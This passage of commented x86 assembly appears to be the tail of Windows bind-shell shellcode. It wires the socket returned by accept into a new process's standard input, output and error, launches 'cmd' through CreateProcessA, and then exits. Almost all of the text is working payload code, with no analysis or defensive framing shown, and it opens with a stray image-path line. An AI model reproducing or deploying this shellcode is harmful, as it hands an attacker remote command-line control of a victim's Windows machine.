 inc byte ptr [esp + 0x2d] ;set STARTF_USESTDHANDLES to true
sub edi, 0x6c ;point edi at hStdInput in
;STARTUPINFO
stosd ;use SOCKET descriptor returned by
;accept (still in eax) as the stdin
;handle same for stdout
stosd ;same for stderr (optional)
;create process
pop eax ;set eax = 0 (STARTUPINFO now at esp + 4)
push esp ;use stack as PROCESSINFORMATION structure
;(STARTUPINFO now back to esp)
push esp ;STARTUPINFO structure
push eax ;lpCurrentDirectory = NULL
push eax ;lpEnvironment = NULL
push eax ;dwCreationFlags = NULL
push esp ;bInheritHandles = true
push eax ;lpThreadAttributes = NULL
push eax ;lpProcessAttributes = NULL
push esi ;lpCommandLine = "cmd"
push eax ;lpApplicationName = NULL
call [esi - 0x1c] ;CreateProcessA
;call ExitProcess()
call [esi - 0x18] ;ExitProcess